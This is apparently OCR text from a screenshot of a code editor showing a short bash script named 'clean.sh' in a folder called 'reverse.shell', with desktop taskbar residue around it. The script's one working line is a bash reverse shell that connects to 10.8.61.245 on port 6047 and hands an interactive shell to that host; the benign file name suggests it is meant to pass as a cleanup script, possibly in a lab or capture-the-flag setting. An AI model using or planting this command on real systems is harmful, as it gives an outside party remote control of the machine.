 Explorer
2/2
reverse.shell
$ clean.sh
2 #!/bin/bash
1
3 /bin/bash -i >& /dev/tcp/10.8.61.245/6047 0>&1
NORMAL $ clean.sh o 13 Bot 3:46 20:21
64
Me
ENG
20:21
04/06/2025